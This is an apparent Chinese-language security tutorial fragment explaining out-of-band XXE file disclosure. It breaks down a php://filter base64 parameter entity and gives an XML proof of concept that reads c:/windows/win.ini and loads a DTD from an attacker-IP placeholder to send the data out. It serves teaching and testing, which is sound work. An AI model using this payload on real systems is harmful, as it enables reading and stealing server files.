 % file SYSTEM 是代表：外部参数实体的意思，这个不重要
关键在于后面的那一串，意思是把后面这一串获取到的内容
赋值给% file，请你把它理解成为一个赋值操作
好的，接下来，我们来分析一下后面这一串干了一件什么事情，
首先，php://fileter/read 这是一个php的文件读取协议
从等号后面开始里面有个重要的点base64-eccode 意思是：
将获取到的内容进行base64的编码
那么为什么要编码呢？
是因为在我我们获取的数据内容里面可能会存在特殊字符
在传输的过程中可能会引起报错从而，编码之后是为了
能够顺利的实现我们的读取文件的目的和一些不为人知的攻击行为
好的，从第二个等号开始后面的内容代表：你想要读取那个目录下的
内容
全部的意思就是：通过PHP伪协议读取指定目录下的内容之后进行
base64位编码
1 受害者POC: 设置下攻击者的IP 和 想要获取受害者数据的地址
2
3 <?xml version="1.0"?>
4 <!DOCTYPE ANY[
5 <!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=想要获取受
害者的数据地址c:/windows/win.ini">
6 <!ENTITY % remote SYSTEM "http://攻击者ip/234.xml">
7 %remote;
8 %send;
9 ]
10
11 就能读取任意文件并把数据保存到本地的data.txt文件里:
讲解：
必火安全